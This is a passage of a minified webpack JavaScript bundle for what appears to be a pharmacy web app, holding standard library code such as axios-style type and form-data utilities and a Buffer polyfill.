r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"a",(function(){return r}))},3:function(e,t,n){e.exports=n(53)},33:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(29);function o(e,t){if(e){if("string"==typeof e)return Object(r.a)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(e,t):void 0}}},43:function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},5:function(e,t,n){"use strict";function r(e,t,n,r,o,i,u){try{var a=e[i](u),c=a.value}catch(e){return void n(e)}a.done?t(c):Promise.resolve(c).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,i){var u=e.apply(t,n);function a(e){r(u,o,i,a,c,"next",e)}function c(e){r(u,o,i,a,c,"throw",e)}a(void 0)}))}}n.d(t,"a",(function(){return o}))}});
  },function(){
    (window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_59=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_59||[]).push([[0],{1:function(t,e,r){"use strict";var n=r(34);const{toString:o}=Object.prototype,{getPrototypeOf:i}=Object,s=(a=Object.create(null),t=>{const e=o.call(t);return a[e]||(a[e]=e.slice(8,-1).toLowerCase())});var a;const u=t=>(t=t.toLowerCase(),e=>s(e)===t),c=t=>e=>typeof e===t,{isArray:f}=Array,l=c("undefined");const h=u("ArrayBuffer");const p=c("string"),d=c("function"),g=c("number"),y=t=>null!==t&&"object"==typeof t,m=t=>{if("object"!==s(t))return!1;const e=i(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in t||Symbol.iterator in t)},w=u("Date"),b=u("File"),E=u("Blob"),v=u("FileList"),A=u("URLSearchParams");function R(t,e,{allOwnKeys:r=!1}={}){if(null==t)return;let n,o;if("object"!=typeof t&&(t=[t]),f(t))for(n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else{const o=r?Object.getOwnPropertyNames(t):Object.keys(t),i=o.length;let s;for(n=0;n<i;n++)s=o[n],e.call(null,t[s],s,t)}}function O(t,e){e=e.toLowerCase();const r=Object.keys(t);let n,o=r.length;for(;o-- >0;)if(n=r[o],e===n.toLowerCase())return n;return null}const S="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,T=t=>!l(t)&&t!==S;const _=(P="undefined"!=typeof Uint8Array&&i(Uint8Array),t=>P&&t instanceof P);var P;const B=u("HTMLFormElement"),U=(({hasOwnProperty:t})=>(e,r)=>t.call(e,r))(Object.prototype),C=u("RegExp"),N=(t,e)=>{const r=Object.getOwnPropertyDescriptors(t),n={};R(r,(r,o)=>{let i;!1!==(i=e(r,o,t))&&(n[o]=i||r)}),Object.defineProperties(t,n)},x="abcdefghijklmnopqrstuvwxyz",j={DIGIT:"0123456789",ALPHA:x,ALPHA_DIGIT:x+x.toUpperCase()+"0123456789"};const L=u("AsyncFunction");e.a={isArray:f,isArrayBuffer:h,isBuffer:function(t){return null!==t&&!l(t)&&null!==t.constructor&&!l(t.constructor)&&d(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||d(t.append)&&("formdata"===(e=s(t))||"object"===e&&d(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&h(t.buffer),e},isString:p,isNumber:g,isBoolean:t=>!0===t||!1===t,isObject:y,isPlainObject:m,isUndefined:l,isDate:w,isFile:b,isBlob:E,isRegExp:C,isFunction:d,isStream:t=>y(t)&&d(t.pipe),isURLSearchParams:A,isTypedArray:_,isFileList:v,forEach:R,merge:function t(){const{caseless:e}=T(this)&&this||{},r={},n=(n,o)=>{const i=e&&O(r,o)||o;m(r[i])&&m(n)?r[i]=t(r[i],n):m(n)?r[i]=t({},n):f(n)?r[i]=n.slice():r[i]=n};for(let t=0,e=arguments.length;t<e;t++)arguments[t]&&R(arguments[t],n);return r},extend:(t,e,r,{allOwnKeys:o}={})=>(R(e,(e,o)=>{r&&d(e)?t[o]=Object(n.a)(e,r):t[o]=e},{allOwnKeys:o}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,r,n)=>{t.prototype=Object.create(e.prototype,n),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),r&&Object.assign(t.prototype,r)},toFlatObject:(t,e,r,n)=>{let o,s,a;const u={};if(e=e||{},null==t)return e;do{for(o=Object.getOwnPropertyNames(t),s=o.length;s-- >0;)a=o[s],n&&!n(a,t,e)||u[a]||(e[a]=t[a],u[a]=!0);t=!1!==r&&i(t)}while(t&&(!r||r(t,e))&&t!==Object.prototype);return e},kindOf:s,kindOfTest:u,endsWith:(t,e,r)=>{t=String(t),(void 0===r||r>t.length)&&(r=t.length),r-=e.length;const n=t.indexOf(e,r);return-1!==n&&n===r},toArray:t=>{if(!t)return null;if(f(t))return t;let e=t.length;if(!g(e))return null;const r=new Array(e);for(;e-- >0;)r[e]=t[e];return r},forEachEntry:(t,e)=>{const r=(t&&t[Symbol.iterator]).call(t);let n;for(;(n=r.next())&&!n.done;){const r=n.value;e.call(t,r[0],r[1])}},matchAll:(t,e)=>{let r;const n=[];for(;null!==(r=t.exec(e));)n.push(r);return n},isHTMLForm:B,hasOwnProperty:U,hasOwnProp:U,reduceDescriptors:N,freezeMethods:t=>{N(t,(e,r)=>{if(d(t)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;const n=t[r];d(n)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")}))})},toObjectSet:(t,e)=>{const r={},n=t=>{t.forEach(t=>{r[t]=!0})};return f(t)?n(t):n(String(t).split(e)),r},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(t,e,r){return e.toUpperCase()+r})),noop:()=>{},toFiniteNumber:(t,e)=>(t=+t,Number.isFinite(t)?t:e),findKey:O,global:S,isContextDefined:T,ALPHABET:j,generateString:(t=16,e=j.ALPHA_DIGIT)=>{let r="";const{length:n}=e;for(;t--;)r+=e[Math.random()*n|0];return r},isSpecCompliantForm:function(t){return!!(t&&d(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),r=(t,n)=>{if(y(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[n]=t;const o=f(t)?[]:{};return R(t,(t,e)=>{const i=r(t,n+1);!l(i)&&(o[e]=i)}),e[n]=void 0,o}}return t};return r(t,0)},isAsyncFn:L,isThenable:t=>t&&(y(t)||d(t))&&d(t.then)&&d(t.catch)}},21:function(t,e,r){"use strict";(function(t){var n=r(1),o=r(8),i=r(35);function s(t){return n.a.isPlainObject(t)||n.a.isArray(t)}function a(t){return n.a.endsWith(t,"[]")?t.slice(0,-2):t}function u(t,e,r){return t?t.concat(e).map((function(t,e){return t=a(t),!r&&e?"["+t+"]":t})).join(r?".":""):e}const c=n.a.toFlatObject(n.a,{},null,(function(t){return/^is[A-Z]/.test(t)}));e.a=function(e,r,f){if(!n.a.isObject(e))throw new TypeError("target must be an object");r=r||new(i.a||FormData);const l=(f=n.a.toFlatObject(f,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!n.a.isUndefined(e[t])}))).metaTokens,h=f.visitor||m,p=f.dots,d=f.indexes,g=(f.Blob||"undefined"!=typeof Blob&&Blob)&&n.a.isSpecCompliantForm(r);if(!n.a.isFunction(h))throw new TypeError("visitor must be a function");function y(e){if(null===e)return"";if(n.a.isDate(e))return e.toISOString();if(!g&&n.a.isBlob(e))throw new o.a("Blob is not supported. Use a Buffer instead.");return n.a.isArrayBuffer(e)||n.a.isTypedArray(e)?g&&"function"==typeof Blob?new Blob([e]):t.from(e):e}function m(t,e,o){let i=t;if(t&&!o&&"object"==typeof t)if(n.a.endsWith(e,"{}"))e=l?e:e.slice(0,-2),t=JSON.stringify(t);else if(n.a.isArray(t)&&function(t){return n.a.isArray(t)&&!t.some(s)}(t)||(n.a.isFileList(t)||n.a.endsWith(e,"[]"))&&(i=n.a.toArray(t)))return e=a(e),i.forEach((function(t,o){!n.a.isUndefined(t)&&null!==t&&r.append(!0===d?u([e],o,p):null===d?e:e+"[]",y(t))})),!1;return!!s(t)||(r.append(u(o,e,p),y(t)),!1)}const w=[],b=Object.assign(c,{defaultVisitor:m,convertValue:y,isVisitable:s});if(!n.a.isObject(e))throw new TypeError("data must be an object");return function t(e,o){if(!n.a.isUndefined(e)){if(-1!==w.indexOf(e))throw Error("Circular reference detected in "+o.join("."));w.push(e),n.a.forEach(e,(function(e,i){!0===(!(n.a.isUndefined(e)||null===e)&&h.call(r,e,n.a.isString(i)?i.trim():i,o,b))&&t(e,o?o.concat(i):[i])})),w.pop()}}(e),r}}).call(this,r(54).Buffer)},34:function(t,e,r){"use strict";function n(t,e){return function(){return t.apply(e,arguments)}}r.d(e,"a",(function(){return n}))},35:function(t,e,r){"use strict";e.a=null},54:function(t,e,r){"use strict";var n=r(55),o=r(56),i=r(57);function s(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(t,e){if(s()<e)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=u.prototype:(null===t&&(t=new u(e)),t.length=e),t}function u(t,e,r){if(!(u.TYPED_ARRAY_SUPPORT||this instanceof u))return new u(t,e,r);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return l(this,t)}return c(this,t,e,r)}function c(t,e,r,n){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,r,n){if(e.byteLength,r<0||e.byteLength<r)throw new RangeError("'offset' is out of bounds");if(e.byteLength<r+(n||0))throw new RangeError("'length' is out of bounds");e=void 0===r&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,r):new Uint8Array(e,r,n);u.TYPED_ARRAY_SUPPORT?(t=e).__proto__=u.prototype:t=h(t,e);return t}(t,e,r,n):"string"==typeof e?function(t,e,r){"string"==typeof r&&""!==r||(r="utf8");if(!u.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');var n=0|d(e,r),o=(t=a(t,n)).write(e,r);o!==n&&(t=t.slice(0,o));return t}(t,e,r):function(t,e){if(u.isBuffer(e)){var r=0|p(e.length);return 0===(t=a(t,r)).length||e.copy(t,0,0,r),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(n=e.length)!=n?a(t,0):h(t,e);if("Buffer"===e.type&&i(e.data))return h(t,e.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function f(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function l(t,e){if(f(e),t=a(t,e<0?0:0|p(e)),!u.TYPED_ARRAY_SUPPORT)for(var r=0;r<e;++r)t[r]=0;return t}function h(t,e){var r=e.length<0?0:0|p(e.length);t=a(t,r);for(var n=0;n<r;n+=1)t[n]=255&e[n];return t}function p(t){if(t>=s())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+s().toString(16)+" bytes");return 0|t}function d(t,e){if(u.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var r=t.length;if(0===r)return 0;for(var n=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":case void 0:return M(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Y(t).length;default:if(n)return M(t).length;e=(""+e).toLowerCase(),n=!0}}function g(t,e,r){var n=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return B(this,e,r);case"utf8":case"utf-8":return T(this,e,r);case"ascii":return _(this,e,r);case"latin1":case"binary":return P(this,e,r);case"base64":return S(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return U(this,e,r);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function y(t,e,r){var n=t[e];t[e]=t[r],t[r]=n}function m(t,e,r,n,o){if(0===t.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=o?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(o)return-1;r=t.length-1}else if(r<0){if(!o)return-1;r=0}if("string"==typeof e&&(e=u.from(e,n)),u.isBuffer(e))return 0===e.length?-1:w(t,e,r,n,o);if("number"==typeof e)return e&=255,u.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):w(t,[e],r,n,o);throw new TypeError("val must be string, number or Buffer")}function w(t,e,r,n,o){var i,s=1,a=t.length,u=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1;s=2,a/=2,u/=2,r/=2}function c(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(o){var f=-1;for(i=r;i<a;i++)if(c(t,i)===c(e,-1===f?0:i-f)){if(-1===f&&(f=i),i-f+1===u)return f*s}else-1!==f&&(i-=i-f),f=-1}else for(r+u>a&&(r=a-u),i=r;i>=0;i--){for(var l=!0,h=0;h<u;h++)if(c(t,i+h)!==c(e,h)){l=!1;break}if(l)return i}return-1}function b(t,e,r,n){r=Number(r)||0;var o=t.length-r;n?(n=Number(n))>o&&(n=o):n=o;var i=e.length;if(i%2!=0)throw new TypeError("Invalid hex string");n>i/2&&(n=i/2);for(var s=0;s<n;++s){var a=parseInt(e.substr(2*s,2),16);if(isNaN(a))return s;t[r+s]=a}return s}function E(t,e,r,n){return z(M(e,t.length-r),t,r,n)}function v(t,e,r,n){return z(function(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,n)}function A(t,e,r,n){return v(t,e,r,n)}function R(t,e,r,n){return z(Y(e),t,r,n)}function O(t,e,r,n){return z(function(t,e){for(var r,n,o,i=[],s=0;s<t.length&&!((e-=2)<0);++s)r=t.charCodeAt(s),n=r>>8,o=r%256,i.push(o),i.push(n);return i}(e,t.length-r),t,r,n)}function S(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function T(t,e,r){r=Math.min(t.length,r);for(var n=[],o=e;o<r;){var i,s,a,u,c=t[o],f=null,l=c>239?4:c>223?3:c>191?2:1;if(o+l<=r)switch(l){case 1:c<128&&(f=c);break;case 2:128==(192&(i=t[o+1]))&&(u=(31&c)<<6|63&i)>127&&(f=u);break;case 3:i=t[o+1],s=t[o+2],128==(192&i)&&128==(192&s)&&(u=(15&c)<<12|(63&i)<<6|63&s)>2047&&(u<55296||u>57343)&&(f=u);break;case 4:i=t[o+1],s=t[o+2],a=t[o+3],128==(192&i)&&128==(192&s)&&128==(192&a)&&(u=(15&c)<<18|(63&i)<<12|(63&s)<<6|63&a)>65535&&u<1114112&&(f=u)}null===f?(f=65533,l=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=l}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=4096));return r}(n)}e.Buffer=u,e.SlowBuffer=function(t){+t!=t&&(t=0);return u.alloc(+t)},e.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==global.TYPED_ARRAY_SUPPORT?global.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=s(),u.poolSize=8192,u._augment=function(t){return t.__proto__=u.prototype,t},u.from=function(t,e,r){return c(null,t,e,r)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(t,e,r){return function(t,e,r,n){return f(e),e<=0?a(t,e):void 0!==r?"string"==typeof n?a(t,e).fill(r,n):a(t,e).fill(r):a(t,e)}(null,t,e,r)},u.allocUnsafe=function(t){return l(null,t)},u.allocUnsafeSlow=function(t){return l(null,t)},u.isBuffer=function(t){return!(null==t||!t._isBuffer)},u.compare=function(t,e){if(!u.isBuffer(t)||!u.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var r=t.length,n=e.length,o=0,i=Math.min(r,n);o<i;++o)if(t[o]!==e[o]){r=t[o],n=e[o];break}return r<n?-1:n<r?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,e){if(!i(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);var r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;var n=u.allocUnsafe(e),o=0;for(r=0;r<t.length;++r){var s=t[r];if(!u.isBuffer(s))throw new TypeError('"list" argument must be an Array of Buffers');s.copy(n,o),o+=s.length}return n},u.byteLength=d,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)y(this,e,e+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)y(this,e,e+3),y(this,e+1,e+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)y(this,e,e+7),y(this,e+1,e+6),y(this,e+2,e+5),y(this,e+3,e+4);return this},u.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?T(this,0,t):g.apply(this,arguments)},u.prototype.equals=function(t){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(t+=" ... ")),"<Buffer "+t+">"},u.prototype.compare=function(t,e,r,n,o){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),e<0||r>t.length||n<0||o>this.length)throw new RangeError("out of range index");if(n>=o&&e>=r)return 0;if(n>=o)return-1;if(e>=r)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(n>>>=0),s=(r>>>=0)-(e>>>=0),a=Math.min(i,s),c=this.slice(n,o),f=t.slice(e,r),l=0;l<a;++l)if(c[l]!==f[l]){i=c[l],s=f[l];break}return i<s?-1:s<i?1:0},u.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},u.prototype.indexOf=function(t,e,r){return m(this,t,e,r,!0)},u.prototype.lastIndexOf=function(t,e,r){return m(this,t,e,r,!1)},u.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(r)?(r|=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var o=this.length-e;if((void 0===r||r>o)&&(r=o),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var i=!1;;)switch(n){case"hex":return b(this,t,e,r);case"utf8":case"utf-8":return E(this,t,e,r);case"ascii":return v(this,t,e,r);case"latin1":case"binary":return A(this,t,e,r);case"base64":return R(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return O(this,t,e,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function _(t,e,r){var n="";r=Math.min(t.length,r);for(var o=e;o<r;++o)n+=String.fromCharCode(127&t[o]);return n}function P(t,e,r){var n="";r=Math.min(t.length,r);for(var o=e;o<r;++o)n+=String.fromCharCode(t[o]);return n}function B(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);for(var o="",i=e;i<r;++i)o+=k(t[i]);return o}function U(t,e,r){for(var n=t.slice(e,r),o="",i=0;i<n.length;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function C(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function N(t,e,r,n,o,i){if(!u.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<i)throw new RangeError('"value" argument is out of bounds');if(r+n>t.length)throw new RangeError("Index out of range")}function x(t,e,r,n){e<0&&(e=65535+e+1);for(var o=0,i=Math.min(t.length-r,2);o<i;++o)t[r+o]=(e&255<<8*(n?o:1-o))>>>8*(n?o:1-o)}function j(t,e,r,n){e<0&&(e=4294967295+e+1);for(var o=0,i=Math.min(t.length-r,4);o<i;++o)t[r+o]=e>>>8*(n?o:3-o)&255}function L(t,e,r,n,o,i){if(r+n>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function D(t,e,r,n,i){return i||L(t,0,r,4),o.write(t,e,r,n,23,4),r+4}function I(t,e,r,n,i){return i||L(t,0,r,8),o.write(t,e,r,n,52,8),r+8}u.prototype.slice=function(t,e){var r,n=this.length;if((t=~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),(e=void 0===e?n:~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),e<t&&(e=t),u.TYPED_ARRAY_SUPPORT)(r=this.subarray(t,e)).__proto__=u.prototype;else{var o=e-t;r=new u(o,void 0);for(var i=0;i<o;++i)r[i]=this[i+t]}return r},u.prototype.readUIntLE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=this[t],o=1,i=0;++i<e&&(o*=256);)n+=this[t+i]*o;return n},u.prototype.readUIntBE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=this[t+--e],o=1;e>0&&(o*=256);)n+=this[t+--e]*o;return n},u.prototype.readUInt8=function(t,e){return e||C(t,1,this.length),this[t]},u.prototype.readUInt16LE=function(t,e){return e||C(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUInt16BE=function(t,e){return e||C(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUInt32LE=function(t,e){return e||C(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUInt32BE=function(t,e){return e||C(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=this[t],o=1,i=0;++i<e&&(o*=256);)n+=this[t+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*e)),n},u.prototype.readIntBE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=e,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*e)),i},u.prototype.readInt8=function(t,e){return e||C(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},u.prototype.readInt16LE=function(t,e){e||C(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt16BE=function(t,e){e||C(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt32LE=function(t,e){return e||C(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,e){return e||C(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,e){return e||C(t,4,this.length),o.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,e){return e||C(t,4,this.length),o.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,e){return e||C(t,8,this.length),o.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,e){return e||C(t,8,this.length),o.read(this,t,!1,52,8)},u.prototype.writeUIntLE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||N(this,t,e,r,Math.pow(2,8*r)-1,0);var o=1,i=0;for(this[e]=255&t;++i<r&&(o*=256);)this[e+i]=t/o&255;return e+r},u.prototype.writeUIntBE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||N(this,t,e,r,Math.pow(2,8*r)-1,0);var o=r-1,i=1;for(this[e+o]=255&t;--o>=0&&(i*=256);)this[e+o]=t/i&255;return e+r},u.prototype.writeUInt8=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,1,255,0),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},u.prototype.writeUInt16LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):x(this,t,e,!0),e+2},u.prototype.writeUInt16BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):x(this,t,e,!1),e+2},u.prototype.writeUInt32LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):j(this,t,e,!0),e+4},u.prototype.writeUInt32BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):j(this,t,e,!1),e+4},u.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e|=0,!n){var o=Math.pow(2,8*r-1);N(this,t,e,r,o-1,-o)}var i=0,s=1,a=0;for(this[e]=255&t;++i<r&&(s*=256);)t<0&&0===a&&0!==this[e+i-1]&&(a=1),this[e+i]=(t/s>>0)-a&255;return e+r},u.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e|=0,!n){var o=Math.pow(2,8*r-1);N(this,t,e,r,o-1,-o)}var i=r-1,s=1,a=0;for(this[e+i]=255&t;--i>=0&&(s*=256);)t<0&&0===a&&0!==this[e+i+1]&&(a=1),this[e+i]=(t/s>>0)-a&255;return e+r},u.prototype.writeInt8=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,1,127,-128),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},u.prototype.writeInt16LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):x(this,t,e,!0),e+2},u.prototype.writeInt16BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):x(this,t,e,!1),e+2},u.prototype.writeInt32LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):j(this,t,e,!0),e+4},u.prototype.writeInt32BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):j(this,t,e,!1),e+4},u.prototype.writeFloatLE=function(t,e,r){return D(this,t,e,!0,r)},u.prototype.writeFloatBE=function(t,e,r){return 